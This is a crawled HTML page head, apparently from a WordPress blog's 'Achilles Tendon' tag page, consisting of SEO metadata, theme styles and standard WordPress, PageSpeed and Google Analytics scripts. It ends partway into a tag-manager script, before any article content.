

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vipspatel.com/tag/achilles-tendon/
body_size: 38960
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" dir="ltr">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<meta name="author" content="SeventhQueen"/>
		<link rel="profile" href="http://gmpg.org/xfn/11">

					<script>document.documentElement.classList.remove('no-js');</script>
			
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Achilles Tendon</title>
	<meta name="description" content="Achilles Tendon"/>
	<link rel="canonical" href="https://www.vipspatel.com/tag/achilles-tendon/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Achilles Tendon"/>
	<meta property="og:description" content="Achilles Tendon"/>
	<meta property="og:url" content="https://www.vipspatel.com/tag/achilles-tendon/"/>
	<meta property="og:site_name" content="VipsPatel"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:site" content="@vipspatelcom"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.vipspatel.com/tag/achilles-tendon/","url":"https://www.vipspatel.com/tag/achilles-tendon/","name":"Achilles Tendon","isPartOf":{"@id":"https://www.vipspatel.com/#website"},"primaryImageOfPage":{"@id":"https://www.vipspatel.com/tag/achilles-tendon/#primaryimage"},"image":{"@id":"https://www.vipspatel.com/tag/achilles-tendon/#primaryimage"},"thumbnailUrl":"https://www.vipspatel.com/wp-content/uploads/2023/12/Is-My-Achilles-Tendon-Ruptured-How-to-Recognize-an-Injury.jpeg","description":"Achilles Tendon","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vipspatel.com/tag/achilles-tendon/#primaryimage","url":"https://www.vipspatel.com/wp-content/uploads/2023/12/Is-My-Achilles-Tendon-Ruptured-How-to-Recognize-an-Injury.jpeg","contentUrl":"https://www.vipspatel.com/wp-content/uploads/2023/12/Is-My-Achilles-Tendon-Ruptured-How-to-Recognize-an-Injury.jpeg","width":1125,"height":750,"caption":"Is My Achilles Tendon Ruptured - How to Recognize an Injury"},{"@type":"WebSite","@id":"https://www.vipspatel.com/#website","url":"https://www.vipspatel.com/","name":"VipsPatel","description":"News, Tech articles, Tips, Publishing","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vipspatel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Feed" href="https://www.vipspatel.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Comments Feed" href="https://www.vipspatel.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Achilles Tendon Tag Feed" href="https://www.vipspatel.com/tag/achilles-tendon/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vipspatel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vipspatel.com/wp-includes/css/dist/block-library/A.style.min.css,qver=6.5.7.pagespeed.cf.gLkW9J2ngS.css' type='text/css' media='all'/>
<style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#621aa5;--wp--preset--color--very-light-gray:#eee;--wp--preset--color--very-dark-gray:#313131;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:16px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:20px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<style id='sq-notes-css' media='all'>.svq-sidelink{position:relative;z-index:1;font-weight:bold;padding:.75rem .5rem .75rem .25rem}.svq-sidelink a{background-image:none!important}.svq-sidelink+.svq-sidenote{background:#fff9cd}.svq-sidenote{position:relative;z-index:1;transition:var(--transitionTF) var(--transitionDuration);width:100%;font-size:var(--font-size-base);line-height:1.5;clear:both;padding:.5rem;border-radius:var(--border-radius);display:inline-block;margin-left:1rem;margin-top:.55rem;max-width:200px;float:right}.svq-sidenote:before{content:attr(data-svq-note) ". ";position:absolute;top:.5rem;left:-2.25rem;width:2rem;text-align:right}.svq-body-section:not(.svq-tpl-no-side) .svq-sidenote {background:#fff9cd}.svq-tpl-no-side .svq-sidenote{max-width:260px}@media (min-width:1400px){.svq-sidelink+.svq-sidenote{background:transparent}.svq-sidelink:hover+.svq-sidenote{background:#fff9cd}.svq-tpl-no-side .svq-sidenote{margin-right:-280px}}</style>
<link rel='stylesheet' id='typer-darkmode-css-css' href='https://www.vipspatel.com/wp-content/plugins/typer-pro/assets/css/darkmode.min.css,qver=1.9.8.pagespeed.ce.Gegff6IlC2.css' type='text/css' media='all'/>
<style id='sq-auth-style-css' media='all'>.svq-login-result,.svq-register-result,.svq-forgot-result{display:none}</style>
<link rel='stylesheet' id='wpuf-layout1-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.2.8' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-frontend-forms-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4.2.8' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/A.sweetalert2.css,qver=11.4.8.pagespeed.cf.veSJDCST6B.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-jquery-ui-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-global-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/css/A.index.css,qver=1.12.0.pagespeed.cf.fpFUQwSYSY.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-icon-fonts-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/fonts/A.style.css,qver=1.12.0.pagespeed.cf.LjLGtUpMQe.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.PoWN7KAtLT.js" id="jquery-core-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/jquery,_jquery-migrate.min.js,qver==3.4.1+clipboard.min.js,qver==2.0.11.pagespeed.jc.XxL8Bj3XJc.js"></script><script>eval(mod_pagespeed_VBSQFfAYzw);</script>
<script>eval(mod_pagespeed_2wQEwK5Pbq);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/moxie.min.js,qver=1.3.5.pagespeed.ce.AcXx0gRouW.js" id="moxiejs-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/plupload,_plupload.min.js,qver==2.1.9+underscore.min.js,qver==1.13.4+dist,_vendor,_wp-polyfill-inert.min.js,qver==3.1.2+dist,_vendor,_regenerator-runtime.min.js,qver==0.14.0+dist,_vendor,_wp-polyfill.min.js,qver==3.15.0+dist,_dom-ready.min.js,qver==f77871ff7694fffea381.pagespeed.jc.t7NjO9aa9j.js"></script><script>eval(mod_pagespeed_sHghcFmW2D);</script>
<script>eval(mod_pagespeed_cVQAuPT$T6);</script>
<script>eval(mod_pagespeed_7st7mlgG8P);</script>
<script>eval(mod_pagespeed_Z43PHkuL_1);</script>
<script>eval(mod_pagespeed_IrROgjGlr0);</script>
<script>eval(mod_pagespeed_HFubig4hnI);</script>
<script src="https://www.vipspatel.com/wp-includes/js/dist/hooks.min.js,qver==2810c76e705dd1a53b18+i18n.min.js,qver==5e580eb46a90c2b997e6.pagespeed.jc.Zu-AOy9T1u.js"></script><script>eval(mod_pagespeed_hp8fAIb6$I);</script>
<script>eval(mod_pagespeed_BpI6FJhteX);</script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/a11y.min.js,qver=d90eebea464f6c09bfd5.pagespeed.ce.hcz6a_6x9G.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">//<![CDATA[
var pluploadL10n={"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/handlers.min.js,qver=6.5.7.pagespeed.ce._XDmkimsa9.js" id="plupload-handlers-js"></script>
<script type="text/javascript" id="front-user-profile-js-extra">//<![CDATA[
var fupVar={"nonce":"b2aee4d951","base_url":"https:\/\/www.vipspatel.com"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/front-user-profile/assets/js/fup.js,qver=1.6.7.pagespeed.jm.gRXvBzLEkh.js" id="front-user-profile-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KVJZ572" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">//<![CDATA[
window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["www.vipspatel.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","GT-KVJZ572");
//]]></script>
<link rel="https://api.w.org/" href="https://www.vipspatel.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.vipspatel.com/wp-json/wp/v2/tags/9153"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vipspatel.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.5.7"/>
<meta name="generator" content="Site Kit by Google 1.171.0"/>        <style></style>
        

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
			<!-- There is no amphtml version available for this URL. -->
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">//<![CDATA[
